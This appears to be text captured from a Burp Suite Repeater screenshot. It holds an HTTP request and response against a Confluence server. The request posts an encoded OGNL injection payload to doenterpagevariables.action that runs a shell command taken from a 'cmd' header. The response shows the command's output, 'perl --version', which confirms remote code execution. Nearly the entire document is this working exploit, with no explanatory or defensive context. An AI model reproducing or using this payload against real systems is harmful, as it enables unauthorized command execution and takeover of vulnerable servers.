 Send
Cancel
<
>
Target: http://jira.test.sliptech.cn:8090
?
Request
Raw
Params
Headers
Hex
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: jira.test.sliptech.cn:8090
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 599
5 cmd: perl --version
6
7 queryString=
%5Cu0027%2B%23%7B%5Cu0022%5Cu0022%5B%5Cu0022class%5Cu0022%5D.forName%28%5Cu0022javax.script.ScriptEngineManager%5Cu0022%29.ne
wInstance%28%29.getEngineByName%28%5Cu0022js%5Cu0022%29.eval%28%5Cu0022var+c%3Dcom.atlassian.core.filters.ServletContextThrea
dLocal.getRequest%28%29.getHeader%28%5Cu0027cmd%5Cu0027%29%3Bvar+x%3Djava.lang.Runtime.getRuntime%28%29.exec%28c%29%3Bvar+out
%3Dcom.atlassian.core.filters.ServletContextThreadLocal.getResponse%28%29.getOutputStream%28%29%3Borg.apache.commons.io.IOUti
ls.copy%28x.getInputStream%28%29%2Cout%29%3Bout.flush%28%29%3B%5Cu0022%29%7D%2B%5Cu0027
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 403
2 X-ASEN: SEN-L1577600800940
3 Cache-Control: no-cache, must-revalidate
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 X-Confluence-Request-Time: 1631545266543
6 Set-Cookie: JSESSIONID=D28CB63AD1B569BF80DF76FFA778DBE8; Path=/; HttpOnly
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: frame-ancestors 'self'
11 Content-Type: text/html;charset=UTF-8
12 Date: Mon, 13 Sep 2021 15:01:07 GMT
13 Content-Length: 1118
14
15
16 This is perl 5, version 26, subversion 1 (v5.26.1) built for x86_64-linux-gnu-thread-multi
17 (with 67 registered patches, see perl -V for more detail)
18
19 Copyright 1987-2017, Larry Wall
20
21 Perl may be copied only under the terms of either the Artistic License or the
22 GNU General Public License, which may be found in the Perl 5 source kit.
23
24 Complete documentation for Perl, including FAQ lists, should be found on
25 this system using "man perl" or "perldoc perl".  If you have access to the
26 Internet, point your browser at http://www.perl.org/, the Perl Home Page.
27
28
29 This is perl 5, version 26, subversion 1 (v5.26.1) built for x86_64-linux-gnu-thread-multi
30 (with 67 registered patches, see perl -V for more detail)
31
32 Copyright 1987-2017, Larry Wall
33
34 Perl may be copied only under the terms of either the Artistic License or the
35 GNU General Public License, which may be found in the Perl 5 source kit.
36
37 Complete documentation for Perl, including FAQ lists, should be found on
38 this system using "man perl" or "perldoc perl".  If you have access to the
39 Internet, point your browser at http://www.perl.org/, the Perl Home Page.
40
41
?
Search...
0 matches
\n
Pretty
Done
1,604 bytes | 770 millis